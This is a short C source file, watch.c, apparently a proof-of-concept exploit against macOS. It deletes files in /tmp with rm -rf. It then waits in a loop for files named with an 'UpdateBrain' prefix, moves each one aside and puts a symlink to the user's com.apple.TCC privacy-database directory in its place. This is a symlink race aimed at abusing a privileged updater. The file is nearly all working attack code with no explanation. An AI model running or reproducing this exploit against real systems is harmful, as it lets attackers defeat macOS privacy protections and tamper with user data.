 watch.c ×
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
int main() {
printf("==1");
system("rm -rf /tmp/UpdateBrain*; rm -rf /tmp/diu;");
const char *directory = "/tmp";
const char *prefix = "UpdateBrain";
const char *newFileName = "/tmp/diu";
char symlinkTarget[1024];
const char *homeDir = getenv("HOME");
if (homeDir != NULL) {
snprintf(symlinkTarget, sizeof(symlinkTarget), "%s/Library/Application Support/com.apple.TCC", homeDir);
} else {
printf("Error. No HOME");
return 0;
}
while(1){
DIR *dir;
if ((dir = opendir(directory)) == NULL) {
perror("opendir() error");
return 1;
}
char oldFilePath[1024];
struct dirent *entry;
while ((entry = readdir(dir)) != NULL) {
if (strncmp(entry->d_name, prefix, strlen(prefix)) == 0) {
snprintf(oldFilePath, sizeof(oldFilePath), "%s/%s", directory, entry->d_name);
printf("%s", oldFilePath);
if (rename(oldFilePath, newFileName) == 0) {
if (symlink(symlinkTarget, oldFilePath) == 0) {
printf("Symlink created successfully: %s -> %s\n", oldFilePath, symlinkTarget);
} else {
perror("symlink() error");
}
return 0;
} else {
perror("rename() error");
}
}
}
closedir(dir);
}
return 0;
}